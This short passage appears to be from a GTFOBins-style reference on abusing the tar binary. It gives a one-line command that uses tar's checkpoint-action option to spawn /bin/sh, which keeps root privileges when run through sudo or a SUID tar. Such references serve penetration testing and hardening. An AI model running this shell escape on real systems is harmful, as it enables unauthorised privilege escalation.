 (a) Unprivileged Sudo SUID
This function is performed by the privileged user if executed via sudo because the acquired privileges
are not dropped.
Remarks
If there are environment variables involved, they must be passed via sudo VAR=value ... or
exported then sudo -E ....
tar cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh